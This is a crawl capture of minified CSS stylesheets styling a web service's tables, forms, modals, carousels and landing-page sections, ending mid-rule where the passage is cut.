.styles_video__1JgRY{margin-top:2rem;height:100%}.styles_fixed__2dM44{table-layout:fixed}.styles_header__2_txK,.styles_table__2B1sN{margin-top:1.5rem;border:1px solid var(--gray-400);margin-bottom:0}.styles_header__2_txK .styles_head__2ORjp,.styles_table__2B1sN .styles_head__2ORjp{border-width:1px}.styles_table__2B1sN::-webkit-scrollbar{height:4px}.styles_table__2B1sN::-webkit-scrollbar-track{background:transparent;border-radius:20px}.styles_table__2B1sN::-webkit-scrollbar-thumb{background:#c1c1c1;border-radius:20px}.styles_table__2B1sN::-webkit-scrollbar-thumb:hover{background:#a8a8a8}@media(max-width:576px){.styles_table__2B1sN{overflow-x:auto;overflow-y:hidden;display:block;white-space:nowrap}}.styles_table-caption__13nxx{min-height:1rem;text-align:center;padding:.2rem;color:var(--white);background-color:var(--primary)}.styles_cell__1o5y9{border:1px solid var(--gray-400);width:20ch;text-align:center;position:relative}.styles_cell__1o5y9 .styles_caption__3d5Gp{position:absolute;top:75%;transform:translate(-50%,-50%)}.styles_cell-details-first__2_cWN{padding:0;width:50ch}.styles_cell-back-ground__1MpBc{background-color:var(--gray-100);width:30ch}.styles_cell-prices-active__3QqY1,.styles_cell-prices__k9GA3:hover{background-color:var(--gray-200);cursor:pointer}.styles_cell-prices-first__tCG-P p{margin-bottom:0}.styles_cell-prices-first-caption__3bN4N{font-weight:300}.styles_cell-title__GQi18{padding:.5rem;font-weight:600;background-color:var(--gray-100)}@media(max-width:46rem){.styles_cell-title__GQi18{font-size:10px}}.styles_cell-padding__1BTzA{padding:1rem;font-weight:400}@media(max-width:46rem){.styles_cell-padding__1BTzA{padding:6px;width:85px}}.styles_cell-description__27T4c,.styles_cell-redirect__2mXju{padding:1.5rem;color:var(--gray-700)}.styles_indicator-color__ldexn{background:#fafafa}.styles_header__2_txK{font-weight:400;text-align:center}.styles_header-active__22PME,.styles_header__2_txK{background-color:#fae2d2}.styles_header-empty__1xriQ{background-color:var(--white)}.styles_header-text__1pB2q{color:var(--primary);font-weight:400;font-size:.9rem}@media(max-width:46rem){.styles_header-text__1pB2q{font-size:10px}}.styles_header-status__3bzw1{color:#212121;margin-left:4px;font-weight:400;font-size:.9rem}.styles_header-text-wrapper__vlrpI{display:flex;justify-content:center;flex-wrap:wrap}.styles_header-underline__1Z6sv{text-decoration:underline}.styles_header-action__1CMhK{background-color:var(--white)}.styles_header-title__3xI8_{font-size:21px;font-weight:500}@media(max-width:46rem){.styles_header-title__3xI8_{font-size:15px}}.styles_header-title__3xI8_ a{color:var(--black);text-decoration:underline}.styles_header-title-details__6wFsj{margin-bottom:1rem}@media(max-width:46rem){.styles_header-title-details__6wFsj{margin-bottom:5px}}.styles_box__2qtD8{margin:0 auto;position:relative;display:block;width:1.5rem;height:1.5rem}.styles_checked__2U1nQ{background-color:#8bc34a}.styles_checked__2U1nQ:after{content:"";display:block;position:absolute;top:1px;left:8px;width:8px;height:17px;border:solid var(--white);border-width:0 2px 2px 0;transform:rotate(45deg)}@media(max-width:46rem){.styles_checked__2U1nQ:after{width:6px;height:10px;left:6px;top:2px}.styles_checked__2U1nQ{width:1rem;height:1rem}}.styles_period-deal__1Xi_h{color:#212121;text-align:center;font-size:16px;font-style:normal;font-weight:700;line-height:normal}.styles_price__1Zt3L{display:block;margin-top:.5rem;text-align:center}.styles_price-discount__1_vds{color:var(--primary)}.styles_uncheked__2bu19{background-color:#ff5f52}.styles_uncheked__2bu19:after,.styles_uncheked__2bu19:before{content:"";position:absolute;width:20px;height:2px;background-color:#fff;top:11px}@media(max-width:46rem){.styles_uncheked__2bu19:after,.styles_uncheked__2bu19:before{width:10px;height:2px;top:7px}}.styles_uncheked__2bu19:before{transform:rotate(45deg);left:2px}@media(max-width:46rem){.styles_uncheked__2bu19:before{left:3px}}.styles_uncheked__2bu19:after{transform:rotate(-45deg);right:2px}@media(max-width:46rem){.styles_uncheked__2bu19:after{left:3px}.styles_uncheked__2bu19{width:1rem;height:1rem}}.styles_title__2aWAd{text-align:center;padding:1.5rem;background-color:#fef5ef;margin-bottom:0}.styles_title__2aWAd span{text-transform:uppercase;color:var(--primary)}.styles_title__2aWAd .styles_lower-case__3cF59{font-weight:500;font-size:32px;text-transform:none;color:var(--gray-900)}.styles_title-border__3smZJ{width:100%;height:23px;background:#b75400}.styles_alignLeft__wy0-9{text-align:left}.styles_bold-text-500__3nRBT{font-weight:500}.styles_bold-text-700__3mmRy{font-weight:700}.styles_list__28kq0{border:1px solid var(--gray-300);box-shadow:var(--elevation-01)}.styles_item__27gat{padding:.5rem 1rem;cursor:pointer}.styles_item__27gat:not(:last-child){border-bottom:1px solid var(--gray-300)}.styles_item__27gat:hover{background-color:var(--gray-100);text-decoration:underline}.styles_link__1BXEf,.styles_link__1BXEf:hover{color:var(--gray-700)}.styles_box__1wD9s{display:flex;align-items:flex-end;flex-wrap:wrap;background-color:var(--gray-100);padding:1.5rem}.styles_box-text__HDuhJ{line-height:2;max-width:80ch}.styles_box-button__3svUF{text-align:right;flex:1}.styles_container__TKHcA{display:flex;flex-direction:column;align-items:center;text-align:center;gap:1rem}.styles_container__TKHcA img{margin-bottom:var(--spacer)}.styles_group__Alooz{display:flex;gap:1rem}.styles_institution-benefit-wrapper__3axDN{background:#f5f5f5}.styles_institution-benefit-wrapper__3axDN .styles_institution-benefit-inner-wrapper__3cIat{padding:var(--page-padding-y) var(--page-padding-x);display:flex;flex-wrap:wrap;width:100%;gap:36px}.styles_institution-benefit-wrapper__3axDN .styles_title-wrapper__29nii{display:flex;justify-content:center;align-items:center;flex:0 0 48%;box-sizing:border-box;padding:10px;color:#212121;font-size:48px;font-style:normal;font-weight:500;line-height:78px}.styles_institution-benefit-wrapper__3axDN .styles_title-wrapper__29nii .styles_main-title__25DE3{font-weight:700}.styles_institution-benefit-wrapper__3axDN .styles_title-wrapper__29nii a{color:#b75400}@media(max-width:1130px){.styles_institution-benefit-wrapper__3axDN .styles_title-wrapper__29nii{flex:0 0 100%}}.styles_institution-benefit-wrapper__3axDN .styles_item-main-wrapper__vS1e9{flex:0 0 48%;box-sizing:border-box;background:#fff}.styles_institution-benefit-wrapper__3axDN .styles_item-main-wrapper__vS1e9 .styles_item-wrapper__2iPjd{padding:16px}.styles_institution-benefit-wrapper__3axDN .styles_item-main-wrapper__vS1e9 .styles_item-wrapper__2iPjd .styles_item-title__1ndW4{color:#000;font-size:20px;font-style:normal;font-weight:700;line-height:32px;letter-spacing:.036px}.styles_institution-benefit-wrapper__3axDN .styles_item-main-wrapper__vS1e9 .styles_item-wrapper__2iPjd .styles_item-description__2GtWN{color:#000;font-size:16px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:.026px}.styles_institution-benefit-wrapper__3axDN .styles_item-main-wrapper__vS1e9 .styles_footer__2GI_Z{display:flex;justify-content:space-between;align-items:center;padding:16px;border-top:1px solid #e0e0e0}.styles_institution-benefit-wrapper__3axDN .styles_item-main-wrapper__vS1e9 .styles_footer__2GI_Z .styles_user-wrapper__1vcX9{display:flex;align-items:flex-start;width:70%}.styles_institution-benefit-wrapper__3axDN .styles_item-main-wrapper__vS1e9 .styles_footer__2GI_Z .styles_user-wrapper__1vcX9 .styles_user-img__2VNKS{margin-right:14px}.styles_institution-benefit-wrapper__3axDN .styles_item-main-wrapper__vS1e9 .styles_footer__2GI_Z .styles_user-wrapper__1vcX9 .styles_user__3T_ww{margin-bottom:6px}.styles_institution-benefit-wrapper__3axDN .styles_item-main-wrapper__vS1e9 .styles_footer__2GI_Z .styles_user-wrapper__1vcX9 .styles_position__3CiF-{color:#666;font-size:14px;font-style:normal;font-weight:400;letter-spacing:.048px}@media(max-width:1130px){.styles_institution-benefit-wrapper__3axDN .styles_item-main-wrapper__vS1e9{flex:0 0 100%}}.styles_modal-form__2HyFJ{max-height:85vh}.styles_modal-form__2HyFJ input{border:1px solid var(--gray-300)}.styles_modal-form__2HyFJ input:not(:last-child){margin-bottom:1rem}.styles_modal-form__2HyFJ input:focus{border:1px solid var(--primary)}.styles_modal-form__2HyFJ textarea{border:1px solid var(--gray-300)}.styles_modal-form__2HyFJ textarea:not(:last-child){margin-bottom:1rem}.styles_modal-form__2HyFJ textarea:focus{border:1px solid var(--primary)}.styles_modal-form-text__2wCk4{padding:1rem}.styles_modal-form-text-bordered__23t2S *{background-color:var(--gray-100)}.styles_modal-form-text-bordered__23t2S h6{margin-bottom:0;padding:1rem 1rem 0;color:#424242;font-size:14px;font-style:normal;font-weight:700}.styles_modal-form-text-bordered__23t2S p{padding:1rem;margin-bottom:1rem;color:#424242;font-size:14px;font-style:normal;font-weight:400}@media(max-width:767.98px){.styles_modal-form-input-org__11NJW input::-moz-placeholder{font-size:.8rem}.styles_modal-form-input-org__11NJW input::placeholder{font-size:.8rem}}@media(max-width:767.98px){.styles_modal-form-input-org__11NJW textarea::-moz-placeholder{font-size:.8rem}.styles_modal-form-input-org__11NJW textarea::placeholder{font-size:.8rem}}.styles_modal-form__2HyFJ .styles_description__2Wnil textarea{height:104px}.styles_modal-sm__25rFL{max-width:20rem}.styles_modal-sm-content__3EhEJ div{text-align:center}.styles_modal-sm-content__3EhEJ p{margin-top:1rem}.styles_modal-sm-content__3EhEJ span{color:var(--primary)}.styles_modal-bg__1o4pq{max-width:28rem}.styles_profiles__e6J3D{border:none;border:1px solid var(--gray-300);padding:0 .5rem .5rem}.styles_profiles-title__2aqlc{width:auto;margin-left:.5rem;font-size:12px;color:var(--primary);background-color:var(--white);margin-bottom:0}.styles_profiles-items__3CsvN{display:flex;align-items:center;justify-content:center}@media(max-width:767.98px){.styles_profiles-items__3CsvN{flex-wrap:wrap}}.styles_profiles-item__1niUJ{flex-basis:33%;min-width:auto;margin:0 .2rem;text-transform:capitalize;cursor:pointer}.styles_profiles-item-active__1paky,.styles_profiles-item__1niUJ:hover{background-color:var(--primary);color:var(--white)}.styles_profiles-item-text__1olPf{display:flex;align-items:flex-end}.styles_profiles-item-text__1olPf span{margin-left:1rem}@media(max-width:767.98px){.styles_profiles-item__1niUJ{flex-basis:45%;margin-bottom:.5rem}}.styles_modal-form-text__2wCk4{color:#424242;font-size:14px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:.035px}.styles_radio-items-wrapper__AVrwT{border-radius:2px;background:rgba(0,0,0,.04);padding:10px 16px;margin:0 0 24px}.styles_radio-items-inner-wrapper__3Jgbt{display:flex;justify-content:space-between}.styles_radio-items-inner-wrapper__3Jgbt .styles_radio-title-wrapper__iOyxX{display:flex;align-items:center;margin-bottom:10px}.styles_radio-items-inner-wrapper__3Jgbt .styles_radio-description__2WjJ6{color:#212121;font-size:14px;font-style:normal;font-weight:400;line-height:20px;letter-spacing:.022px;margin-left:40px}.styles_radio-items-inner-wrapper__3Jgbt .styles_none__25XUq{color:#666;text-align:center;font-size:14px;font-style:normal;font-weight:400;letter-spacing:.022px;display:flex;justify-content:center;align-items:center;width:40%}.styles_radio-items-title__2pntR{color:#212121;font-size:14px;font-style:normal;font-weight:700;line-height:20px;letter-spacing:.035px;margin-bottom:16px}.styles_radio-description__2WjJ6 li{list-style-type:disc}.styles_input-group__10iSe{width:100%;display:flex}@media(max-width:767.98px){.styles_input-group__10iSe{flex-wrap:wrap}}.styles_input-group-item__Vf4up{width:100%}.styles_input-group-item__Vf4up:not(:last-child){padding-right:.5rem}.styles_input-group-item__Vf4up:not(:first-child){padding-left:.5rem}@media(max-width:767.98px){.styles_input-group-item__Vf4up:not(:last-child){padding-right:0}.styles_input-group-item__Vf4up:not(:first-child){padding-left:0}}.styles_text-box__t-zm6 input{height:105px;vertical-align:top}.styles_button-group__3XJAd{display:flex;justify-content:flex-end;margin-top:1rem}.styles_button-group__3XJAd button:last-child{margin-left:1rem}.styles_select__1R3i8 ul{position:relative;max-height:12.5rem}.styles_error__3Ts9f input{border:1px solid var(--danger-dark);background:var(--danger-light-background)}.styles_error__3Ts9f input,.styles_error__3Ts9f label{color:var(--danger-dark)}.styles_word-count__3IpF4{line-height:24px;letter-spacing:.035px}.styles_institution-subtitle__2M4-v,.styles_word-count__3IpF4{color:#424242;font-size:14px;font-style:normal;font-weight:400;padding-left:1rem}.styles_institution-subtitle__2M4-v{margin-bottom:24px}.styles_exceeded-limit__33RuC{background:red}.styles_type-main-wrapper__mHUok{border-radius:2px;background:rgba(0,0,0,.04);padding:10px 16px;margin:0 0 24px}.styles_type-main-wrapper__mHUok .styles_type-wrapper__1kVFP .styles_title-wrapper__2ZDSh{display:flex;align-items:center;margin-bottom:15px}.styles_type-main-wrapper__mHUok .styles_type-wrapper__1kVFP .styles_title-wrapper__2ZDSh .styles_title__2ReU8{color:#424242;font-size:14px;font-style:normal;font-weight:700}.styles_type-main-wrapper__mHUok .styles_type-wrapper__1kVFP .styles_type-text__9RgeU{color:#424242;font-size:14px;font-style:normal;font-weight:400}.styles_dropdown-input__2F5Qw{width:100%}.styles_dropdown-input__2F5Qw input{width:100%;padding:10px;border:1px solid #ccc;border-radius:4px}.styles_dropdown-options__3FZY-{position:absolute;width:95%;max-height:250px;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.05),0 1px 2px rgba(0,0,0,.25);border-top:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;z-index:9999}.styles_dropdown-options__3FZY-.styles_hasValue__31oQz{box-shadow:none}.styles_dropdown-option__2TtlY{padding:8px;cursor:pointer}.styles_dropdown-option__2TtlY:hover{background-color:#f2f2f2}.styles_eligibility-wrapper__3WeQu{display:flex;padding:10px 16px;flex-direction:column;gap:10px;align-self:stretch;border-radius:2px;background:rgba(0,0,0,.04);margin-bottom:8px}.styles_eligibility-wrapper__3WeQu .styles_eligibility-title-wrapper__x1OpX{display:flex;justify-content:space-between;align-items:center;color:#424242;font-size:14px;font-style:normal;font-weight:700;line-height:24px;letter-spacing:.022px}.styles_customTextField__30ssX .styles_control__3jv2z{padding-top:1.5em}.styles_customTextField__30ssX.styles_focus__137NL .styles_control__3jv2z{padding-top:.5em}.styles_checked-wrapper__29wXH{display:flex;align-items:center}.styles_checked-wrapper__29wXH .styles_img-wrapper__2aLDO{width:20px;height:20px}.styles_checked-wrapper__29wXH .styles_img-wrapper__2aLDO img{width:100%;height:100%}.styles_checked-wrapper__29wXH .styles_checked-text__3U77-{color:#666;font-size:16px;font-style:normal;font-weight:400;letter-spacing:.026px;margin-left:16px}.radio_custom-radio__s1BGW{display:flex;gap:10px;position:relative;margin-right:10px}.radio_custom-radio__s1BGW label{position:relative;padding-left:30px;cursor:pointer}.radio_custom-radio__s1BGW label:before{left:0;width:20px;height:20px;background-color:transparent;border:2px solid #ccc;border-radius:50%}.radio_custom-radio__s1BGW label:after,.radio_custom-radio__s1BGW label:before{content:"";position:absolute;top:50%;transform:translateY(-50%)}.radio_custom-radio__s1BGW label:after{left:5px;width:10px;height:10px;background-color:#b75400;border-radius:50%;opacity:0;transition:opacity .2s ease-in-out}.radio_custom-radio__s1BGW input[type=radio]{position:absolute;opacity:0;cursor:pointer}.radio_custom-radio__s1BGW input[type=radio]:checked+label:before{border-color:#b75400}.radio_custom-radio__s1BGW input[type=radio]:checked+label:after{opacity:1}.styles_label-box__u7e2m{margin-top:24px;font-family:Roboto;font-size:16px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:.0016em;text-align:left;color:var(--gray-600)}.styles_checkbox__rFA_O{float:left;height:20px;width:20px;background:#fff;border:2px solid var(--gray-600);margin-right:10px;border-radius:2px}.styles_label__M4mNE{display:grid}.styles_disabled__3YNs2{display:none}.styles_radio-top-label__T2aym{margin-bottom:10px}.styles_radio-form-check__3aFEw{margin-bottom:5px}.styles_radio-label__2gbsa{margin-left:8px}.styles_unset-bottom__2HwiL{padding-bottom:0}.styles_unset-top__3zG8S{padding-top:0}.styles_servicePage__1MuCf .styles_features__27ysC{display:flex;flex-wrap:wrap;gap:2rem}.styles_servicePage__1MuCf .styles_features__27ysC .styles_feature__lUH6q{flex:1;padding:1rem;background-color:var(--gray-100);position:relative}@media(max-width:46rem){.styles_servicePage__1MuCf .styles_features__27ysC .styles_feature__lUH6q{flex:auto}}.styles_servicePage__1MuCf .styles_features__27ysC .styles_feature__lUH6q:not(:last-child):after{position:absolute;bottom:0;right:-1rem;content:"";height:100%;border:1px dashed var(--gray-300)}.styles_servicePage__1MuCf .styles_features__27ysC .styles_feature-title__2YtKo{color:var(--primary)}.styles_servicePage__1MuCf .styles_how-it-works__J4JOB{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));align-items:center}.styles_servicePage__1MuCf .styles_how-it-works__J4JOB .styles_content__1I8j6 .styles_button__2Uq-6{float:right;margin-top:2rem;margin-right:10px}.styles_servicePage__1MuCf .styles_testimonial__19t0E{min-height:14.5rem;background-color:var(--gray-200);padding:1.4rem}.styles_servicePage__1MuCf .styles_testimonial__19t0E .styles_header__3Ub3p{display:flex}.styles_servicePage__1MuCf .styles_testimonial__19t0E .styles_header__3Ub3p .styles_picture__2hAPQ{width:3.5rem;height:3.5rem;border-radius:50%}.styles_servicePage__1MuCf .styles_testimonial__19t0E .styles_header__3Ub3p .styles_info__1zWVY{margin-left:1rem}.styles_servicePage__1MuCf .styles_testimonial__19t0E .styles_header__3Ub3p .styles_info__1zWVY p{margin-bottom:.5rem}.styles_servicePage__1MuCf .styles_testimonial__19t0E .styles_header__3Ub3p .styles_info-role__1j0u9{color:var(--primary)}.styles_servicePage__1MuCf .styles_testimonial__19t0E .styles_content__1I8j6{font-style:italic}.styles_servicePage__1MuCf .styles_testimonial__19t0E .styles_button__2Uq-6{float:right;margin-top:2rem}.styles_servicePage__1MuCf .styles_main__tCFOx{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));align-items:flex-start;grid-gap:var(--spacer);gap:var(--spacer)}.styles_servicePage__1MuCf .styles_main__tCFOx .styles_note__2EZDu{margin-top:var(--spacer)}.styles_servicePage__1MuCf .styles_main__tCFOx .styles_action__IzsyU{float:right;margin:1rem 0 0}.styles_servicePage__1MuCf .styles_main__tCFOx .styles_main-description__3LfKW{color:#212121;font-size:16px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:.026px}.styles_servicePage__1MuCf .styles_main__tCFOx .styles_main-note__af1Nf{margin-top:var(--spacer)}.styles_servicePage__1MuCf .styles_additional__10z_9,.styles_servicePage__1MuCf .styles_what-is-included__3gMEq{display:flex;flex-wrap:wrap;justify-content:space-between}.styles_servicePage__1MuCf .styles_additional__10z_9 ul,.styles_servicePage__1MuCf .styles_what-is-included__3gMEq ul{margin-left:1.5rem}.styles_servicePage__1MuCf .styles_additional__10z_9 ul li,.styles_servicePage__1MuCf .styles_what-is-included__3gMEq ul li{line-height:2rem;list-style-type:disc}.styles_servicePage__1MuCf .styles_additional__10z_9 .styles_section__1Hi2V,.styles_servicePage__1MuCf .styles_what-is-included__3gMEq .styles_section__1Hi2V{max-width:95ch}.styles_servicePage__1MuCf .styles_additional__10z_9 .styles_section__1Hi2V .styles_contactBtn__bHPmg,.styles_servicePage__1MuCf .styles_what-is-included__3gMEq .styles_section__1Hi2V .styles_contactBtn__bHPmg{margin-top:2.5rem}.styles_servicePage__1MuCf .styles_additional__10z_9 .styles_section__1Hi2V .styles_list-title-wrapper__3C4J8,.styles_servicePage__1MuCf .styles_what-is-included__3gMEq .styles_section__1Hi2V .styles_list-title-wrapper__3C4J8{display:flex;gap:10px;align-items:flex-start}.styles_servicePage__1MuCf .styles_additional__10z_9 .styles_section__1Hi2V .styles_list-title-wrapper__3C4J8 .styles_list-title__20kNA,.styles_servicePage__1MuCf .styles_what-is-included__3gMEq .styles_section__1Hi2V .styles_list-title-wrapper__3C4J8 .styles_list-title__20kNA{display:flex;flex-direction:column}.styles_servicePage__1MuCf .styles_additional__10z_9 .styles_section__1Hi2V .styles_list-title-wrapper__3C4J8 .styles_video-icon__132sw,.styles_servicePage__1MuCf .styles_what-is-included__3gMEq .styles_section__1Hi2V .styles_list-title-wrapper__3C4J8 .styles_video-icon__132sw{margin-top:4px;cursor:pointer}.styles_servicePage__1MuCf .styles_additional__10z_9{flex-wrap:wrap-reverse;gap:1rem}.styles_servicePage__1MuCf .styles_additional__10z_9 img{width:100%;max-width:36rem;height:auto}.styles_servicePage__1MuCf .styles_additional__10z_9 .styles_section__1Hi2V{max-width:70ch}.styles_servicePage__1MuCf .styles_additional__10z_9 .styles_section__1Hi2V ul{margin-left:2.5rem}.styles_servicePage__1MuCf .styles_additional__10z_9 .styles_section__1Hi2V .styles_group__-nkex{display:flex;flex-wrap:wrap;gap:1rem}.styles_servicePage__1MuCf .styles_additional__10z_9 .styles_section__1Hi2V .styles_group__-nkex .styles_action__IzsyU{text-transform:none}.styles_servicePage__1MuCf .styles_additional-reverse__2I7QL{flex-direction:row-reverse}.styles_servicePage__1MuCf .styles_statistics__2Ogx8{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));grid-gap:2rem;gap:2rem}.styles_servicePage__1MuCf .styles_statistics-box__3g78D{position:relative;padding:1rem;border-bottom:1px solid var(--gray-300);border:1px solid var(--gray-300);border-bottom-color:var(--primary)}.styles_servicePage__1MuCf .styles_statistics-box__3g78D .styles_title__enoFr{color:var(--gray-900);font-weight:300}.styles_servicePage__1MuCf .styles_statistics-box__3g78D .styles_count__2-8ai{font-size:2rem;color:var(--primary)}.styles_servicePage__1MuCf .styles_statistics-box__3g78D .styles_caption__1PvYR{color:var(--gray-900)}.styles_servicePage__1MuCf .styles_statistics-box__3g78D .styles_badge__OfDFt{position:absolute;top:-1rem;left:-1rem;padding:.2rem .4rem;color:var(--white);background-color:#8bc34a;border-radius:.2rem}.styles_servicePage__1MuCf .styles_statistics__2Ogx8 .styles_active__kxO-q{background-color:#fbf6f2}.styles_servicePage__1MuCf .styles_statistics__2Ogx8 .styles_link__2u699{text-decoration:none}.styles_servicePage__1MuCf .styles_statsButton__3R_Rv{float:right}.styles_servicePage__1MuCf .styles_form__3qiF0{box-shadow:none;background-color:var(--gray-100)}.styles_servicePage__1MuCf .styles_form__3qiF0 .styles_caption__1PvYR{max-width:80ch;line-height:2}.styles_servicePage__1MuCf .styles_form__3qiF0 .styles_textfield__3_aLi input{border:none}.styles_servicePage__1MuCf .styles_form__3qiF0 .styles_button__2Uq-6{margin-top:2rem}.styles_servicePage__1MuCf .styles_note__2EZDu{margin-top:.3rem;text-align:right}.styles_servicePage__1MuCf .styles_services__3SEEq{margin-top:3rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));grid-gap:2rem;gap:2rem}.styles_servicePage__1MuCf .styles_services__3SEEq .styles_service__1q4Hq{padding:2rem;flex:1;border:2px solid var(--primary);border-radius:.4rem;text-align:center}.styles_servicePage__1MuCf .styles_services__3SEEq .styles_service__1q4Hq .styles_title__enoFr{margin-top:1rem;font-size:1.3rem;font-weight:500}.styles_servicePage__1MuCf .styles_services__3SEEq .styles_service__1q4Hq .styles_image__3l06n{max-height:50px}.styles_servicePage__1MuCf .styles_benefits__2b7pN{display:grid;grid-gap:2rem;gap:2rem;grid-template-columns:repeat(2,1fr)}@media(max-width:46rem){.styles_servicePage__1MuCf .styles_benefits__2b7pN{grid-template-columns:1fr}}.styles_servicePage__1MuCf .styles_benefits__2b7pN .styles_benefit__vtPlv{position:relative;background-color:var(--gray-100);display:flex;padding:.5rem 1rem}.styles_servicePage__1MuCf .styles_benefits__2b7pN .styles_benefit-icon__3oVA_{max-height:4rem;margin-right:1rem}.styles_servicePage__1MuCf .styles_benefits__2b7pN .styles_benefit-content__1ANtz{margin:1rem 0}.styles_servicePage__1MuCf .styles_benefits__2b7pN .styles_benefit__vtPlv:nth-child(odd):after{position:absolute;bottom:0;right:-1rem;content:"";height:100%;border:1px dashed var(--gray-300)}.styles_servicePage__1MuCf .styles_contact__u2IXI{display:grid;grid-gap:2rem;gap:2rem;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));justify-content:space-between}.styles_servicePage__1MuCf .styles_contact__u2IXI .styles_content__1I8j6{width:100%;margin-top:auto;flex:1}.styles_servicePage__1MuCf .styles_contact__u2IXI .styles_box__2BFB5{width:100%;padding:1rem;border:2px solid var(--gray-300)}.styles_servicePage__1MuCf .styles_contact__u2IXI .styles_image__3l06n{margin-left:auto}.styles_servicePage__1MuCf .styles_banner__3prh9{max-width:100%;height:auto}.styles_carousel-wrapper__2_ypg{display:flex;flex-direction:column}.styles_carousel-wrapper__2_ypg .styles_carousel-items__3SJLh{display:flex;justify-content:space-between;gap:35px}.styles_carousel-wrapper__2_ypg .styles_carousel-item-wrapper__s_r4f{border:1px solid #b75400;background:#fff;height:104px;display:flex;flex-direction:column;justify-content:center}.styles_carousel-wrapper__2_ypg .styles_carousel-item__2AARN{width:212px;max-height:104px;padding:16px}.styles_carousel-wrapper__2_ypg .styles_carousel-item-unset__124sU{padding:0}.styles_carousel-wrapper__2_ypg .styles_background__1ul6O{background:#e85e13}.styles_carousel-wrapper__2_ypg .styles_data-carousel-item__HRTMd,.styles_carousel-wrapper__2_ypg .styles_fast-carousel-item__lQ6Id{border:1px solid #b75400;min-width:212px;height:104px;padding:16px}.styles_carousel-wrapper__2_ypg .styles_fast-carousel-item__lQ6Id:last-child{padding:28px}.styles_carousel-wrapper__2_ypg .styles_link-wrapper__2beE0{display:flex;justify-content:flex-end;margin-top:24px}.styles_carousel-wrapper__2_ypg .styles_link-wrapper__2beE0 .styles_link__2u699{padding:8px 16px}.styles_layout-mini-wrapper__PCmWp .styles_cards-wrapper__1fQ-1{display:grid;grid-template-columns:repeat(auto-fill,minmax(21.5rem,1fr));grid-gap:1rem;margin-top:2rem}.styles_layout-mini-wrapper__PCmWp .styles_cards-wrapper__1fQ-1 .styles_material-wrapper__x288Z{border-radius:4px;border:2px solid #9e9e9e;height:213px;padding:8px;cursor:pointer}.styles_layout-mini-wrapper__PCmWp .styles_cards-wrapper__1fQ-1 .styles_material-wrapper__x288Z .styles_material-inner-wrapper__1gtFM{background:#b75400;border-radius:4px;display:flex;align-items:center;gap:30px;height:100%;padding:0 27px 0 49px}.styles_layout-mini-wrapper__PCmWp .styles_cards-wrapper__1fQ-1 .styles_material-wrapper__x288Z .styles_material-inner-wrapper__1gtFM .styles_material-title__OiKKf{color:#fff;font-size:24px;font-style:normal;font-weight:500;line-height:31px;letter-spacing:.3px}.styles_layout-mini-wrapper__PCmWp .styles_cards-wrapper__1fQ-1 .styles_materials-card__Cl0qv{display:flex;justify-content:center;flex-direction:column;width:100%;height:100%}.styles_layout-mini-wrapper__PCmWp .styles_cards-wrapper__1fQ-1 .styles_materials-card__Cl0qv .styles_materials-image__25pl6{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.styles_layout-mini-wrapper__PCmWp .styles_cards-wrapper__1fQ-1 .styles_materials-card__Cl0qv .styles_button-wrapper__2aKb_{width:100%;display:flex;justify-content:center}.styles_layout-mini-wrapper__PCmWp .styles_cards-wrapper__1fQ-1 .styles_materials-card__Cl0qv .styles_button-wrapper__2aKb_ .styles_material-button__28cxM{margin-top:24px;text-align:center;width:-moz-max-content;width:max-content;background:#fff;cursor:pointer}.styles_layout-mini-wrapper__PCmWp .styles_cards-wrapper__1fQ-1 .styles_materials-card__Cl0qv .styles_button-wrapper__2aKb_ .styles_material-button__28cxM:hover{background:#fff}

--- FILE ---
content_type: text/css
request_url: http://corexsi.info/css/55b60be704da5361dc50.css
body_size: 1705
content:
.index_hero-item__1_1sH{display:flex;margin-top:24px}@media(max-width:46rem){.index_hero-item__1_1sH{flex-wrap:wrap-reverse}}.index_hero-item-description__3aXVD{font-size:1.2rem;margin:2rem 0;line-height:1.8;max-width:90ch;-webkit-user-select:text;-moz-user-select:text;user-select:text}.index_hero-item-card__1cVqG{flex:1}@media(max-width:46rem){.index_hero-item-card__1cVqG{flex:auto}}.index_hero-item-img__RelxS{width:100%;height:auto;max-height:20rem}.index_hero-item-img-container__2bFb9{flex:1;display:flex;justify-content:flex-end;margin-top:20px}@media(max-width:46rem){.index_hero-item-img-container__2bFb9{flex:auto;justify-content:center}}.index_hero-item-img-big__1A7-l{margin-top:1rem;max-height:-moz-fit-content;max-height:fit-content}.index_hero-title__16l3f{line-height:1.5;-webkit-user-select:text;-moz-user-select:text;user-select:text}@media(max-width:46rem){.index_hero-title__16l3f{font-size:2rem;line-height:1.3}}.index_section-join__3dnHX{background-color:var(--gray-200)}.index_section-join__3dnHX div{padding:initial}.index_section-join-list__2q0ua{padding:0 var(--page-padding-x)!important}.index_section-services__oToPi{padding:var(--page-padding-y) 0 0 0}.index_section-services__oToPi .index_action-button__2UW-r{margin-top:4rem}.index_section-partners-list__1q9Ja{display:flex;justify-content:space-between}@media(max-width:46rem){.index_section-partners-list__1q9Ja{flex-wrap:wrap}}.index_section-partners-list-item__18jFC{flex-basis:30%;text-align:center}@media(max-width:46rem){.index_section-partners-list-item__18jFC{flex-basis:100%;margin-bottom:1rem}}.index_section-partners-list-item__18jFC img{max-width:100%;height:auto}.index_posi-title-wrapper__3f2fw{margin-bottom:36px}.index_posi-title-wrapper__3f2fw,.index_posi-title-wrapper__3f2fw .index_sub-title__4NlXF{display:flex;align-items:center;justify-content:center}.index_posi-title-wrapper__3f2fw .index_sub-title__4NlXF{color:#000;font-size:16px;font-style:normal;font-weight:400;line-height:130%;letter-spacing:.024px}.index_posi-title-wrapper__3f2fw .index_divider__26c6W{margin:0 10px;font-weight:800}.index_posi-title-wrapper__3f2fw img{margin-right:10px}.index_section-oai__3JDMY{background-color:var(--gray-200);margin-top:78px;margin-bottom:30px}.index_section-oai__3JDMY div{padding:initial}.index_section-oai-list__2jOTU{padding:0 var(--page-padding-x)!important}.index_section-oai__3JDMY 